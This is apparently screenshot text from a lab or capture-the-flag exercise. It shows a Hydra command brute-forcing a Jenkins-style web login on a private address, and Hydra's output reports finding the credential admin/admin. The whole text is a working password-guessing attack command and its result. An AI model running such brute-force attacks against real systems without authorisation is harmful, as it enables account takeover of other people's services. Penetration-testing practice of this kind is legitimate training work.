 $ hydra -L usernames.txt -P /usr/share/wordlists/fasttrack.txt -s 8080 10.10.100.96 http-post-form "/j_acegi_security_check:j_username=^USER^&j_password=^
PASS^&from=%2F&Submit=Sign+in:Invalid username or password"
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-
binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-09-14 17:30:45
[DATA] max 16 tasks per 1 server, overall 16 tasks, 888 login tries (l:4/p:222), ~56 tries per task
[DATA] attacking http-post-form://10.10.100.96:8080/j_acegi_security_check:j_username=^USER^&j_password=^PASS^&from=%2F&Submit=Sign+in:Invalid username or pa
ssword
[STATUS] 230.00 tries/min, 230 tries in 00:01h, 658 to do in 00:03h, 16 active
[STATUS] 296.00 tries/min, 888 tries in 00:03h, 1 to do in 00:01h, 1 active
[8080][http-post-form] host: 10.10.100.96   login: admin   password: admin
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-09-14 17:33:46